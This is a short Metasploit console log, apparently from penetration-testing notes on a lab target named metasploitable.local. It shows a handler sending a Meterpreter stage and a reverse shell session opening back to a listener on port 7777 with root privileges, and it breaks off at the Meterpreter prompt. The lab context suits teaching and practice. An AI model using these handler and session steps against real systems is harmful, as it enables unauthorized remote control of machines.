 msf exploit(handler) > [*] Sending stage (826872 bytes) to 192.168.254.135
[*] Meterpreter session 1 opened (192.168.254.133:7777 -> 192.168.254.135:52928)
at 2017-11-24 07:59:44 -0500
sessions
Active sessions
===============
Id  Type                   Information
Connection
--  ----                   -----------
----------
1   meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ metasploitable.local
domain  192.168.254.133:7777 -> 192.168.254.135:52928 (192.168.254.135)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > n